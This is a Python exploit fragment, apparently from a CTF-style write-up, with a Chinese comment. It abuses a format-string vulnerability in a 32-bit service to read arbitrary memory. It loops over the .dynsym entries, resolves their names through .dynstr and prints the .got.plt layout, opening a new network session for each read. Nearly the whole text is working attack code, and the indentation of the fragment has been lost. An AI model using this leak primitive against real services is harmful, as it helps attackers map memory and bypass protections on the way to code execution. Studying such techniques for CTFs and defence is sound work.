 fill_len = 0x30
offset = 11 + int(fill_len/4)
leak_prefix = bytes(("|||%{}$s|||".format(offset)).ljust(0x30,"a"),"utf-8")
got_plt_addr = 0x0804a000
dynstr_addr = 0x0804828c
dynsym_addr = 0x080481cc
for i in range(20):
try:
leak_st_name_payload = leak_prefix + p32(dynsym_addr+i*0x10)
leak_st_name_session = create_new_session()
st_name_value_str = recv_and_send(leak_st_name_session,leak_st_name_payload)
leak_st_name_session.close()
if st_name_value_str == b"":
continue # 跳过第一个空白项
else:
st_name_value = int(b2a_hex(st_name_value_str[:4][::-1]),16)
leak_libstr_payload = leak_prefix + p32(dynstr_addr+st_name_value)
leak_libstr_session = create_new_session()
lib_str = recv_and_send(leak_libstr_session,leak_libstr_payload)
leak_libstr_session.close()
print(">>>.got.plt layout: <0x{:x}=>{}>".format(got_plt_addr+0x8+i*4,lib_str))
except:
print(">>> Leak Done!")
break